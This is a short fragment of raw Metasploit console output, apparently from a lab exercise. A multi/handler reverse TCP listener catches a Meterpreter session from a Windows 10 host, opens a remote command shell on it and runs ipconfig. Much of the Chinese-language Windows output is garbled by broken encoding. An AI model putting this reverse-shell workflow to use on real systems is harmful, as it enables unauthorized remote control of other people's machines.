 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.131:4444
[*] Sending stage (175174 bytes) to 192.168.80.133
[*] Meterpreter session 11 opened (192.168.80.131:4444 → 192.168.80.133:51589 ) at 2022-01-23 10:40:36 +0800
meterpreter > shell
Process 2016 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::ccef:66c1:eaf5:a28a%7
IPv4 �� . . . . . . . . . . . . : 192.168.88.131
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :